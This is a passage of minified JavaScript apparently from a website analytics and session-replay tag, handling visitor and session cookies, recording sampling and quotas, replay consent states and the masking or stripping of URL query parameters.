0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.vd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),pA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.J=r,this.C=o,this.R=c,this.rs=l,this.cn=!1,this.Wo=(h=!1)=>{this.cn&&this.E.isSMB&&this.rs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===tr.Automatic&&this.rs.startDataCollection({fromSessionRenewal:h})},this.OI=h=>{this.cn||(this.cn=h,this.Zy(),this.Wo())}}init(){this.E.isSMB&&this.rs.disableStartDataCollection(),this.fr=new fA(this.E.recordTargetingRules,this.OI,this.C),this.J.addListener(this.fr),this.fr.init()}start(){this.fr.start()}stop(){this.fr.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.NI()){this.cn=!0,this.Wo(),this.stop();return}this.fr.checkTargetingRules()}onAfterArtificialPageView(){this.fr.checkTargetingRules()}onCollectStateChange(t){if(this.tE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.cn&&e||csSetTimeout(()=>this.eE(t),0)}onStartTracking(){this.Zy()}NI(){let t=this.R.getSession();return!!(t&&this.tE(t.collectState))}tE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}Zy(){var t;if(this.cn){let e=this.R.getSession(),i=this.Rt.getInitialCollectState();this.eE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.rs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}eE(t){let e=hA[this.cn?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),vu=(()=>{class s{constructor(){this.sE=new Set,this.iE=[],this.wd=new Set,this._d=[]}addUrlMaskingPattern(t){if(this.sE.has(t))return;this.sE.add(t);let e=dc(t);csArray.prototype.push.call(this.iE,e)}getUrlMaskingPatterns(){return this.iE}resetPartialUrlMaskingPatterns(){this.wd.clear(),this._d=[]}addPartialUrlMaskingPattern(t){if(this.wd.has(t))return;this.wd.add(t);let e=dc(t);csArray.prototype.push.call(this._d,e)}getPartialUrlMaskingPatterns(){return this._d}}return s})(),gA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.ys=O.now()}resetStartTime(){this.ys=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&B.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.R.getSession();o===null&&B.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.ys}}}return s})(),mA=["clearSession"],yA=["extendSession"];var EA=["getSessionData"],vA=["session:start:newVisitor"],SA=["session:clear:visitor"],wA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.R=i,this.S=r}init(){this.bd=new gA(this.E,this.M,this.R),this.S.register(mA,()=>this.R.removeSession()),this.S.register(yA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(EA,()=>this.bd.getSessionData(),{disableApplyPending:!0}),this.S.register(vA,()=>this.M.renewVisitor()),this.S.register(SA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.bd.resetStartTime()}onAfterArtificialPageView(){this.bd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),_A=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M,S,H,F,Q,Tt,Gt,Xt,w,U,j,z,gt,Mt,ie,de,Oe,Ne,Ge){this.wt=t,this.ln=e,this.fe=i,this.M=r,this.R=o,this.L=c,this.Os=l,this.w=h,this.S=u,this.yl=f,this.E=y,this.El=g,this.ls=v,this.Ar=T,this.It=I,this.D=_,this.tt=A,this.Q=x,this.C=M,this.MI=S,this.J=H,this.pt=F,this._t=Q,this.nE=Tt,this.Wt=Gt,this.DI=Xt,this.I=w,this.jt=U,this.N=j,this.vt=z,this.W=gt,this.Rt=Mt,this.lt=ie,this.de=de,this.We=Oe,this.ze=Ne,this.be=Ge,this.kI=ze=>{this.w.emitBeforeSessionRenewal(),this.pr(!0,ze),this.w.emitAfterSessionRenewal()},this.xI=ze=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(fe=>{fe!==k.QUOTA_REACHED&&(this.pr(!0,ze),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,_,A,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.ht=new Z_),I=new lA(this.L),g=new K_(this.tt),v=new M_(()=>{}),_=new D_,M=new Y_;let S=new aA(v,this.lt,_,x,M,this.Ad());T=new cA(this.Ad(),this.lt,S,_,this.E.whitelistedAttributes,A);let H=new uy(this.w,this.S,this.lt,S,_,A,x);H.init(),this.w.addListener(H),this.E.isCsCrosswritingHeap()&&(this.rE=new Fb(this.S,this.ze,this.ht),this.w.addListener(this.rE),this.rE.init()),this.E.isCsCrosswritingHeap()&&(this.be||(this.be=new du(this.E.cookielessTrackingEnabled?this.W:this.N)),this.oE=new zb(this.S,this.E,this.be,this.ht),this.w.addListener(this.oE),this.oE.init()),t=new pw(this.E,this.ln,this.M,this.tt,g,this.S,this.L,new X_(B),this.pt,this.jt,this.J,T,this.ht,this.ze,this.be),e=new Sy(this.S,this.R,this.E,this.wt,this.fe,this.D),y=new oA(T,this.E);let F=null,Q=new ey;i=new Nw(this.M,this.R,this.S,this.pt,F,this.E,Q,y),r=new Iy(this.E,this.ln,this.M,this.S,this.D,this.L,this.C),this.E.isCsCrosswritingHeap()&&(this.de||(this.de=new fu),this.aE=new rA(this.de,this.S),this.w.addListener(this.aE),this.aE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this.cE=new sb(this.S,this.We),this.w.addListener(this.cE),this.cE.init(),this.lE=new rb(this.S,this.E,this.M,this.L),this.w.addListener(this.lE),this.lE.init()),this.rn=new ay(this.E,this.S,this.w,this.ln,this.M,this.R,this.Os,this.It,this._t,this.C,this.Wt,Q,this.J,this.de,Tt),this.hE=new wA(this.E,this.M,this.R,this.S),this.rs=new db(this.E,this.w,this.ls,this.lt,this.rn,this.L),new ub(this.rs,this.S).init(),l=new Uy(this.E,this.S,this.fe,this.ln,this.J),h=new eA(this.S),u=new Q_}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new vu,this.LI=new zw(this.S,this.Et),this.LI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,H;let F=new Sb(this.E.apiErrors,this.D);this.yt=new pb(new cb,new ob,F),this.Se=new gb(this.Et,this.Q,!!(!((H=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||H===void 0)&&H.anonymizeNameInUrls)),this.Hn=new mb;let Q=new Fw(this.yt,this.Se,this.E,this.ln,this.pt,this.S,this.jt,this.L);Q.init(),this.w.addListener(Q)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,H,F;let Q;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(Q=new wb(this.E)),this.Ti=new Ob(this.D,!((F=(H=this.E)===null||H===void 0?void 0:H.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.Q:void 0);let Tt=new Tb(this.Ti,this.E,this.ln,this.S,this.J,this.jt,this.pt,Q,this.L);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new Ub,this.ve=new jb(this.D,this.C);let S=new Lb(this.Ys,this.ve,this.E,this.ln,this.pt,this.S,this.J,this.C,this.jt,this.L);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Ar.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.nE.init()}),this.I.schedule(()=>{this.rn.init()}),this.I.schedule(()=>{this.hE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.MI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.DI.init()}),this.I.schedule(()=>{this.w.addListener(this.hE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.Ar),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.nE),this.w.addListener(this.rn),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),tn.isRecordingSupported()&&this.I.schedule(()=>{let S=new LS(y,this.R,this.E,this.wt,this.S,this.D,this.L,v,this.ve,this.yt,this.Se,this.Et,this.w,this.J,this.pt,this.Wt,this.jt,this.Q,this.Hn,this.Ad(),this.Ti,A);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let H,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new tA(this.E,this.tt,this.jt,this.wt,this._t,this.C,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(S=>{this.xI(S)}):this.L.onSessionExpired(S=>{this.kI(S)}),this.pr()})}pr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new pA(this.E,this.w,this.Rt,this.J,this.C,this.R,this.rs),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.ht)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(r=this.ht)===null||r===void 0||r.start(),this.rs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ad(){if(this.it)return this.it;let t=new ta;return this.it=new N_(this.E,this.C,t,this.It),this.it.init(),this.it.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var Su=(()=>{class s{constructor(t){this.configuration=t}}return s})(),bA=(()=>{class s extends Su{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.C=r,this.Rd=o,this.Cd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Cd=!0,this.Rd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ps.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.jc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.jc()}jc(){if(!tn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return js.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!tn.isRecordingSupported())return k.ANALYTICS_ONLY;if(ps.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ps.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",ir=18e5,eo=".",AA=13,jn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),TA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i,this.re=null,this.Id=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?lh(e):null}getRawSession(t){if(t){let u=this.Pd();return go(u)}let{sessionString:e,status:i}=this.UI(),r=go(e);if(i!==jn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Pd();if(!o)return null;let c=csString.prototype.split.call(o,eo);if(!s.uE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.VI(h),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=ir){var i;let r=O.now()+e,o=Vg(t);o+=`${eo}${r}`,this.jI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.N.set(ge,o,e),(i=this.Mi)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.N.delete(ge),(t=this.Di)===null||t===void 0||t.call(this,ge)),this.HI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.N.delete(ge,ar.CURRENT_DOMAIN):this.N.delete(ge,this.N.getRootDomain()),this.set(t))}isValid(t){return t!==null&&ia(t)}jI(t,e){this.re={sessionString:t,expires:e}}UI(){return this.re?this.re&&O.now()<=this.re.expires?{sessionString:this.re.sessionString,status:jn.FOUND}:{sessionString:this.re.sessionString,status:jn.EXPIRED}:{sessionString:this.Pd(),status:jn.NOT_FOUND}}HI(){this.re=null}VI(t){this.re&&(this.re.expires=t,this.Id=!0)}isCacheRefreshed(){return this.Id}resetCacheRefreshed(){this.Id=!1}Pd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.dE(e)?null:e}let t=this.N.get(ge);return!t||this.dE(t)?null:t}dE(t){let e=csString.prototype.split.call(t,eo);if(!s.uE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static uE(t){return t[t.length-1].length===AA}}return s})(),RA=(()=>{class s extends Su{constructor(t,e,i){super(t),this.configuration=t,this.Xo=e,this.w=i,this.BI=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.fE=t,this.Ko=void 0,this.FI()}init(t){this.$I();let e=Rt.get(ge);if(e!==null&&ia(e)){let i=jg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Ko?(this.w.emitCollectStateChange(this.Ko,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Ko):(B.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!tn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Ko||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}Jo(t){this.Ko=t,this.fE&&this.fE(t)}$I(){this.Xo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Xo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Xo.onLoad(t=>this.quotaFileHandler(t))}FI(){this.Xo.isInProgress()||this.Xo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.GI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;B.warn(e),this.Jo(this.BI)}GI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&js.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?tn.isRecordingSupported()?this.Jo(k.RECORDING_GLOBAL_SAMPLING):this.Jo(k.ANALYTICS_ONLY):e&&!i?this.Jo(k.ANALYTICS_ONLY):this.Jo(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var CA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.R=e,this.bs=i,this._t=r,this.E=o}get(){return{exclusion:this.bs.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.bs.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.bs.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Ia=60*1e3,IA=60*Ia,PA=4*IA-Ia,oi=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),OA=(()=>{class s{constructor(t,e,i,r,o){this.Ie=t,this.Rt=e,this.w=i,this.KI=r,this.JI=o,this.Qo=null,this.Nd=0,this.Zo=oi.NO}setDynamicVariablesService(t){this.QI=t}createOrUpdateSession(){this.Md(),this.ZI=O.now(),this.Nd=0;let t=this.mE();t===null?(t=this.tP(),this.jc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.eP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Zo=oi.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Zo=oi.WITHDRAWN}jc(t){this.Zo===oi.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Zo===oi.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.Zo=oi.NO}tP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.KI?po.NOT_EXPRESSED:po.UNNECESSARY,etrStatus:Qt.ETR_NOT_SAVED_SESSION}}eP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ie.get()}mE(){return this.Ie.get(!0)}doesSessionExist(){return this.Ie.get()!==null}setSession(t){this.Ie.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.mE();t&&this.setSession(t)}removeSession(){this.Ie.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.sP(t);return this.iP(e)}iP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(oh(i)){let r=Ug[i]||i;csArray.prototype.push.call(e,r)}}),e}sP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.JI&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ie.getRawSession();return this.Ie.isValid(t)}handleSubdomainChange(){this.Ie.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ie.isCacheRefreshed();return e&&t&&this.Ie.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Qo||this.yE()}extendSession(){let t=this.getSession();return t===null?(B.warn("extendSession is trying to extend an expired session"),this.Md(),!1):(this.setSession(t),!0)}yE(){if(this.nP()){this.Md();return}this.extendSession()&&(this.rP(),this.oP())}oP(){this.Qo=window.csSetTimeout(()=>{this.yE()},ir-Ia)}nP(){return PA-(O.now()+ir-this.ZI)<0}Md(){this.Qo&&(window.csClearTimeout(this.Qo),this.Qo=null)}rP(){this.Nd+=1,this.QI.trackDynamicVariable("session_expiry_update",this.Nd)}}return s})(),fs="_cs_s_ctx",NA=(()=>{class s{constructor(t){this.W=t}set(t){let e=csJSON.stringify(t);this.W.setItem(fs,e)}remove(){this.W.removeItem(fs)}get(){let t=this.W.getItem(fs);return t===null?null:csJSON.parse(t)}}return s})(),MA=800,DA=(()=>{class s{constructor(t,e=!1){this.N=t,this.Dd=e,e&&this.N.get(fs)!==null&&this.N.delete(fs)}set(t,e=ir){if(this.Dd)return;let i=csJSON.stringify(t);this.N.set(fs,i,e)}remove(){this.Dd||this.N.delete(fs)}get(){if(this.Dd)return null;let t=this.N.get(fs);return t===null?null:csJSON.parse(t)}}return s})(),kA=(()=>{class s{constructor(t){this.vs=t}onSessionCreated(){this.vs.createSessionContext()}onSessionRemoved(){this.vs.removeSessionContext()}onSessionRefreshed(){this.vs.refreshSessionContext()}onBeforeNaturalPageView(t){this.vs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.vs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.vs.removeSessionContext(),this.vs.removeCurrentViewUrl()}}return s})(),so=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),io="_cs_cu",xA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ei=t,this.gr=e,this.vt=i,this.Os=r,this._t=o,this.We=c,this.de=l,this.hn=h}createSessionContext(){let t=this.aP||this.Os.get(),e=this.Hc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.gr.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.gr.remove()}removeCurrentViewUrl(){this.vt.removeItem(io)}refreshSessionContext(){let t=this.gr.get();t!==null&&this.gr.set(t)}getSharedContext(){var t,e,i,r;let o=this.gr.get();if(o===null)return null;let c={pageTitle:this.de.getPageTitle(),happid:this.ei,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Os.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.We.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Hc(e);this.setCurrentViewUrl(o)}setPreviousViewUrl(t,e){this.cP=this.Hc(t),this.aP=this.Hc(e)}getPreviousViewPathname(){return this.cP}getCurrentViewUrl(){var t;let e=this.vt.getItem(io);return e||(e=((t=this.gr.get())!==null&&t!==void 0?t:{}).currentViewUrl),e!=null?e:""}setCurrentViewUrl(t){this.vt.setItem(io,t)}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return B.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return B.error("Error extracting pathname",e),""}}lP(t){var e,i,r;return!((e=this.hn)===null||e===void 0)&&e.blockAll?so.removeAllQueryParams(t):csArray.isArray((i=this.hn)===null||i===void 0?void 0:i.blockList)&&this.hn.blockList.length>0?so.removeQueryParams(this.hn.blockList,t):csArray.isArray((r=this.hn)===null||r===void 0?void 0:r.allowList)&&this.hn.allowList.length>0?so.keepOnlyQueryParams(this.hn.allowList,t):t}Hc(t){let e=this.lP(t);return X.truncate(e,MA)}}return s})();var LA=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.uP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.uP.handleSubdomainChange())}}return s})(),no="_cs_inc",UA=(()=>{class s{constructor(t,e){this.xt=t,this.N=e}isForceIncluded(){return this.dP()||this.fP()}isForceReplayRecorded(){return this.pP(k.RECORDING_GLOBAL_SAMPLING)}dP(){return this.N.get(no)!==null}pP(t){return this.N.get(no)===t}fP(){return csString.prototype.indexOf.call(this.xt.href,no)>0}}return s})(),VA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.bs=i}clear(){this.gP()&&(this.EE=this.M.getVisitor(),this.M.removeVisitor()),this.mP()&&this.bs.removeExclusion()}gP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}mP(){return this.bs.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.EE&&this.M.setVisitor(this.EE)}}return s})(),jA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.bs=i,this.vE=r,this.yP=o,this.EP=c,this.vP=l,this.Td=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.vP)===null||e===void 0||e.start(()=>this.xd(t)):(i=this.EP)===null||i===void 0||i.applyUpToDate(()=>this.xd(t)):this.xd(t)}xd(t){this.yP.handle(),this.vE.clear(),this.SP()?(this.vE.restoreClearedVisitor(),t(!0)):(this.bs.exclude(this.E),t(!1))}SP(){let t=js.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.bs.isExcluded()&&this.M.doesVisitorExist()||!this.bs.isExcluded()&&t}}return s})(),HA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.R=r,this.wP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this._P(),(t=this.R)===null||t===void 0||t.removeSession()),this.bP(e),this.setVisitor(e)}_P(){return{id:k_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:Xa(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}bP(t){let e=Xa();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.SE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return 